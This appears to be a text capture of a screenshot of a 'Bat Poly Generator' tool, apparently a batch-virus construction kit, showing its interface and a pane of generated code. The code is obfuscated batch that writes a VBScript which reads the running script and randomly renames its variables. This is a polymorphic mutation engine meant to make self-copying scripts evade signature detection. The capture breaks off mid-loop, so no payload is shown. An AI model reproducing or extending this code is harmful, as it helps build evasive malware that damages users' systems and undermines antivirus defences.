 Bat Poly Generator - Psychologic
File Edit About
Main Code
Os Confirmation
Os Confirmation
Win 9x / Me Win NT / XP
Cancel Ok
Generated Code
@set sdvef=echo
@set iebsp=copy
%sdvef% set ff=createobject("scripting.filesystemobject")>>poly.vbs
%sdvef% set rr=ff.opentextfile("%0",1)>>poly.vbs
%sdvef% aa = rr.readall>>poly.vbs
%sdvef% rr.close>>poly.vbs
%sdvef% Randomize>>poly.vbs
%sdvef% poly = int(rnd * 3)>>poly.vbs
%sdvef% if poly = 0 or poly = 2 then>>poly.vbs
%sdvef% s = chr(int(22 * rnd) + 97)>>poly.vbs
%sdvef% rand1 = Replace(aa,"sdvef","sdvef" & s & poly)>>poly.vbs
%sdvef% rand2 = Replace(rand1,"iebsp","iebsp" & s & s & poly)>>poly.vbs
%sdvef% else>>poly.vbs
%sdvef% polynum = int(rnd * 7)>>poly.vbs
%sdvef% for i = 1 to polynum>>poly.vbs
%sdvef% polychar = chr(int(22 * rnd) + 97)>>poly.vbs
%sdvef% polyall = polyall + polychar>>poly.vbs